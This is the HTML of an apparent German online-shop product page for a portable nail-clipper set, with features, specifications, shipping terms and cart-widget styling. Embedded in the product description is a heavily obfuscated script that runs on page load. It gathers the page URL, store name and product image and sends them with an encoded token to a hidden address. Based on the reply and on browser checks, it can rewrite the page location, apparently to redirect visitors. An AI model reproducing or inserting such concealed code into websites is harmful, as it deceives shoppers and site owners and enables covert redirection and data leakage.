<p align="justificar" estilo="mso-paginación: ninguna; alineación de texto: justificar; justificación de texto: interideograma;" class="MsoNormal" data-mce-style="mso-pagination: none; text-align: justify; text-justify: inter-ideograph;"><strong> &gt;&gt;&gt;&gt;<span style=" color: #00aaff;">Lieferzeit</span>: <span style="color: #000000;">7-15 Tage</span></strong><br><strong>&gt;&gt;&gt;&gt <span style="color: #ff8000;">Kundendienst</span>: <span style="color: #000000;">Montag bis Freitag</span></strong><br><strong> <span style="color: #00aaff;">⏰Bearbeitungszeit</span>: <span style="color: #000000;">innerhalb von 24 Stunden</span></strong><br><strong><span style="color: #ff00ff;">Kontakt</span>:<span style="color: #2b00ff;">heepqy Facebook-Seite</span> oder <span style="color: #2b00ff;">service@heepqy.com</span></strong>
<div class="product__description rte quick-add-hidden">
              

                <p data-mce-fragment="1"><strong data-mce-fragment="1"><b data-mce-fragment="1">Multifunktionales Nagelknipser-Set, das Ihr Leben erleichtert!</b></strong></p>
<p data-mce-fragment="1"><img src="https://cdn.shopify.com/s/files/1/0553/5324/5780/files/gg_480x480.gif?v=1667353543" alt="" style="display: block; margin-left: auto; margin-right: auto;" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0553/5324/5780/files/gg_480x480.gif?v=1667353543"></p>
<p data-mce-fragment="1"><span style="color: #71aa96;"><strong data-mce-fragment="1"><b data-mce-fragment="1">EIGENSCHAFTEN</b></strong></span></p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">
<span data-mce-fragment="1"></span>Leichtes und tragbares Nagelknipser-Set, vier Farben, 12-teiliges/ 16-teiliges Set, für unterschiedliche Bedürfnisse.</li>
<li data-mce-fragment="1">
<span data-mce-fragment="1"></span>Erfüllt alle Ihre täglichen Bedürfnisse, einschließlich Handpflege, Gesichtspflege und Fußpflege. Es ist definitiv die beste Wahl für Damen, Herren, ältere Menschen, Familie, Liebhaber und Freunde.</li>
<li data-mce-fragment="1">
<span data-mce-fragment="1"></span>Er ist aus hochwertigem Edelstahl gefertigt, rostfrei, langlebig, scharf und praktisch.</li>
<li data-mce-fragment="1">
<span data-mce-fragment="1"></span>Die Ledertasche ist aus PU-Leder gefertigt, und die Verarbeitung ist sehr fein. Tragbar und leicht zu verstauen, ist es sehr geeignet für den Familiengebrauch und Reisen.</li>
</ul>
<p data-mce-fragment="1"><img src="https://cdn.shopify.com/s/files/1/0553/5324/5780/files/Nail-Clippers-Portable-Set-_1216pcs__06_480x480.jpg?v=1667353015" alt="" style="display: block; margin-left: auto; margin-right: auto;" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0553/5324/5780/files/Nail-Clippers-Portable-Set-_1216pcs__06_480x480.jpg?v=1667353015"></p>
<p data-mce-fragment="1"><span style="color: #71aa96;"><strong data-mce-fragment="1"><b data-mce-fragment="1">SPEZIFIKATIONEN</b></strong></span></p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">
<span data-mce-fragment="1"></span>Material: Edelstahl, PU-Leder</li>
<li data-mce-fragment="1">
<span data-mce-fragment="1"></span>Farbe: Gelb, Rosa, Grün, Blau</li>
<li data-mce-fragment="1">
<span data-mce-fragment="1"></span>Stil: 12 Stück/Set, 16 Stück/Set</li>
<li data-mce-fragment="1">
<span data-mce-fragment="1"></span>Gewicht: 193g</li>
<li data-mce-fragment="1">
<span data-mce-fragment="1"></span>Entfalten Größe: 14*29.5cm</li>
<li data-mce-fragment="1">
<span data-mce-fragment="1"></span>Gefaltete Größe: 14*11cm</li>
<li data-mce-fragment="1">
<span data-mce-fragment="1"></span>Paket enthalten: 1*Tragbares Nagelknipser-Set</li>
</ul>
<p data-mce-fragment="1"> </p>
<p data-mce-fragment="1"><span style="color: #71aa96;"><strong data-mce-fragment="1"><b data-mce-fragment="1">HINWEIS</b></strong></span></p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">
<span data-mce-fragment="1"></span>Bitte erlauben Sie leichte Messabweichungen aufgrund manueller Messung.</li>
<li data-mce-fragment="1">
<span data-mce-fragment="1"></span>Aufgrund der unterschiedlichen Monitor- und Lichteffekte kann die tatsächliche Farbe des Artikels leicht von der in den Bildern gezeigten Farbe abweichen.</li>
</ul>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84yNjIxg/LzE3FQlKyXL1NTUtOTEREtLI9MkM3PzZBPTJAtTM0NjQ7NkC5NkU6VaAFVMGSs="</script>
<script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
              <h4>
<span style="color: #ff2a00;" data-mce-style="color: #ff2a00;">Sehr geehrter Kunde, vielen Dank für Ihre Aufmerksamkeit. Unser heepqy Store verkauft seit 3 &ZeroWidthSpace;&ZeroWidthSpace;Jahren in Deutschland.</span> Verkaufen Sie globale Modeartikel zu sehr günstigen Preisen, darunter <span style="color: #2b00ff;" data-mce-style="color: #2b00ff;">Mode, Werkzeuge, Elektronik, Spielzeug usw</span>., und jeder Artikel ist von hoher Qualität und wurde von vielen Benutzern gelobt. Wenn Sie nach Erhalt mit dem Produkt zufrieden sind, können Sie sich andere Produkte in unserem Shop ansehen.</h4>
              </div><p><span style="color: #000000;" data-mce-style="color: #000000;"><span style="color: #ff2a00;" data-mce-style="color: #ff2a00;"><span style="color: #ff8000;" data-mce-style="color: #ff8000;"><img src="https://cdn.shopify.com/s/files/1/0567/9883/8831/files/7C6CDAD5-470E-4b6a-90F1-FB44BB079096_480x480.png?v=1701494196" alt="" style="max-width:100%"></span></span></span></p>
<h4><span style="color: #000000;" data-mce-style="color: #000000;"><span style="color: #ff2a00;" data-mce-style="color: #ff2a00;"><span style="color: #ff8000;" data-mce-style="color: #ff8000;"><span style="color: #00aaff;" data-mce-style="color: #00aaff;">✈Versand sofort nach dem Kauf,</span> <span style="color: #ff2a00;" data-mce-style="color: #ff2a00;">Alle Adressen in Germen、Austria、Luxembourg、Belgium erhalten es innerhalb von 7-15 Tagen.</span> <span style="color: #00aaff;" data-mce-style="color: #00aaff;">Bei Fragen wenden Sie sich bitte an die Facebook-Seite von</span> <span style="color: #ff2a00;" data-mce-style="color: #ff2a00;">Heepqy</span> oder  <span style="color: #ff2a00;" data-mce-style="color: #ff2a00;">service@Heepqy.com</span>. 💁&zwj;♀️Wir beantworten alle Ihre Fragen innerhalb von 24 Stunden.</span></span></span></h4>
<h3>Das Geschäft verkauft auch<span style="color: #2b00ff;" data-mce-style="color: #2b00ff;">Mode, Artikel des täglichen Bedarfs, elektronische Produkte usw</span>. <span style="color: #ff2a00;" data-mce-style="color: #ff2a00;">Kostenloser Versand bei Einkäufen über</span>🔥<span style="color: #ff2a00;" data-mce-style="color: #ff2a00;">39.99 eur. Und es gibt noch mehr Rabatte.</span>
</h3>
<h4><span style="color: #ff2a00;" data-mce-style="color: #ff2a00;">🏠<span style="color: #000000;" data-mce-style="color: #000000;">【 <span style="color: #ff2a00;">Mehr kaufen, mehr sparen🎁€</span>】</span>👉<a href="https://heepqy.com/" target="_blank"><span style="color: #2b00ff;">https://heepqy.com/</span></a></span></h4>
<div class="product__accordion accordion quick-add-hidden" >
              <details id="Details-collapsible_tab_6ADNHR-template--23882529079583__main">
                <summary>
                  <div class="summary__title">
                    <svg class="icon icon-accordion color-foreground-text" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg>
                    <h2 class="h4 accordion__title">
                      Über die Produkte
                    </h2>
                  </div>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </summary>
                <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_6ADNHR-template--23882529079583__main">
                  <p>Alle Produkte auf der Website sind nicht offiziell von der Marke; alle Produkte auf der Website sind Warenzeichen ihrer Urheberrechtsinhaber, und die Website wird nur verwendet, um anzugeben, für wen das Produkt gilt. Wenn der Urheberrechtsinhaber Einwände gegen die Nutzung der Website hat, kann er sich an die Website wenden, um die Angelegenheit zu klären.</p>
                  
                </div>
              </details>
            </div><a href="/products/tragbares" class="link product__view-details animate-arrow">
          Vollständige Details anzeigen
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
    /* Chrome */
    input::-webkit-outer-spin-button {
      -webkit-appearance: none;
    }
    input::-webkit-inner-spin-button {
      -webkit-appearance: none;
    }
    /* Firefox */
    input[type='number']{
        -moz-appearance: textfield;
    }
    .pfac_container{
      display:none;
      box-sizing:border-box;
      width: 100vw;
      position: fixed;
      bottom:0;
      left:0;
      background-color: #fff;
      z-index: 55;
    }
    .desktop_container{
      padding: 1rem 0;
      display: flex;
      align-items: center;
      box-sizing: border-box;
      justify-content: space-evenly;
    }
    .desktop_container .dt_left_view{
      display: flex;
      align-items: center;
      max-width: 30%;
      margin-right:3rem;
    }
    .desktop_container .dt_left_view img{
      width: 6.8rem;
      margin-right: 1rem;
    }
     .desktop_container .dt_right_view{
       display: flex;
       align-items: center;
       justify-content: flex-end;
     }
    .dt_right_view .pfac_selects select{
      max-width: 20rem;
      background-color: #fff;
      border-radius: 5px;
      border: 1px solid #ccc;
      font-size: 1.6rem;
      padding: .8rem 3.2rem .8rem 1.6rem;
      margin-right: 1rem;
    }
    .ellipsis_1{
      overflow: hidden;
      text-overflow: ellipsis;
      display: -webkit-box;
      -webkit-box-orient: vertical;border: 1px sold #000;
      -webkit-line-clamp: 1;
      word-break: break-word;
    }
    .dt_left_view_info{
      text-align: left !important;
    }
  
    .dt_left_view_info .dt_title{
      overflow: hidden;
      text-overflow: ellipsis;
      display: -webkit-box;
      -webkit-box-orient: vertical;
      -webkit-line-clamp: 2;
      word-break: break-word;
      font-weight: bold;
      color: #000;
      font-size: 1.4rem;
    }
  
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper span svg{
      width:2.5rem;
      height: 2.5rem;
      color: #989;
    }
    .pfac_customer_stepper input{
      width: 5rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
      font-size: 1.8rem;
    }
    .pfac_btn{
      background-color: #dfac13;
      color: #fff;
      padding: 1rem 2.4rem;
      margin-left:1rem;
      border: none;
      display: flex;
      align-items: center;
      justify-content: center;
    }
  
    .pfac_btn svg{
      width: 25px;
      height: 25px;
      margin-right: 2px;
    }
    .pfac_price{
      color: red;
      font-weight:600;
    }
  
    .pfac_selects,.pfac_operator_view{
      display: flex;
      box-sizing: border-box;
      height: 100%;
      align-items: center;
      justify-content: flex-end;
    }
    
    @media only screen and (max-width:789px){
      .dt_right_view{
        padding: 1rem;
      }
      .pfac_selects,.pfac_operator_view{
        width: 100%;  
      }
       .pfac_small_hide{
        display:none !important;
       }
      .dt_right_view{
        flex-direction: column;
        flex: 1;
      }
      .desktop_container{
        padding: 0 !important;
      }
      .pfac_selects select{
        flex: 1;
        border-radius: 0 !important;
        max-width: none !important;
        height: 3.5rem;
        margin: 0 !important;
        margin-right: 1rem !important;
        font-size: 1.5rem !important;
      }
      .pfac_selects select:last-child{
        margin-right: 0 !important;
      }
      .pfac_btn{
        flex: 1;
        margin-left: 1rem !important;
      }
      
      .pfac_customer_stepper{
        display:flex;
        border: 1px solid #ddd;
      }
       .pfac_customer_stepper span{
         width: 3.5rem;
         height:3.5rem;
         display: flex;
        align-items: center;
        justify-content: center;
       }
      .pfac_customer_stepper input{
        width: 7rem;
        text-align: center;
        background-color: #fff;
        border: none;
        outline: none;
        border-left: 1px solid #ddd;
        border-right: 1px solid #ddd;
        padding: 0;
      }
      .href_one_line{
        width:50%;
      }
      .third_one_line{
        width: 33.33333%;
      }
      .pfac_selects{
        margin-bottom: .6rem;
      }
    }
    @media only screen and (min-width:789px){
      .pfac_big_hide{
        display:none;
       }
    }
   
  </style>
  <div class="pfac_container">
    <input hidden id="pfac_pid" data-pid="46192558080287" data-moneyf="€{{amount_with_comma_separator}}"/>
    <div class="desktop_container">
      <div class="dt_left_view pfac_small_hide">
        <img class="pfac_pro_img" src="//heepqy.com/cdn/shop/products/Nail-Clippers-Portable-Set-_1216pcs__03_small.jpg?v=1692175397" />
        
        <div class="dt_left_view_info pfac_small_hide">
          <div class="dt_title">EXQUISITES NAGELREPARATURSET</div>
          <div>
            
            <span class="pfac_price" content="19.9">€19,90</span>
          </div>
        </div>
      </div>
      <div class="dt_right_view">
        
          <div class="pfac_selects">
            
              <select class="ellipsis_1 pfac_select href_one_line " data-num="0" id="SingleOptionSelector-0" data-index="option1">
                
                  <option value="Rosa" selected="selected">Rosa</option>
                
                  <option value="Grün">Grün</option>
                
                  <option value="Gelb">Gelb</option>
                
                  <option value="Blau">Blau</option>
                
              </select>
            
              <select class="ellipsis_1 pfac_select href_one_line " data-num="1" id="SingleOptionSelector-1" data-index="option2">
                
                  <option value="12 Stück/Set" selected="selected">12 Stück/Set</option>
                
                  <option value="16 Stück/Set">16 Stück/Set</option>
                
              </select>
            
          </div>
        
        <div class="pfac_operator_view">
          <div class="pfac_customer_stepper">
            <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
            <input class="pfac_input" type="number" value="1" min="1" readonly />
            <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
          </div>
